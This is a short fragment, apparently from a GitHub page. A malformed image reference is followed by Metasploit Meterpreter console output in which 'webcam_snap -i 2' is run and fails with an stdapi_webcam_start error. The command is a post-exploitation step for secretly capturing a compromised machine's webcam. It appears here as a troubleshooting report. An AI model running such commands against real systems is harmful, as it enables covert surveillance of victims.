 meterpreter > webcam_snap -i 2
[*] Starting...
[*] Stopped
[-] stdapi_webcam_start: Operation failed: 1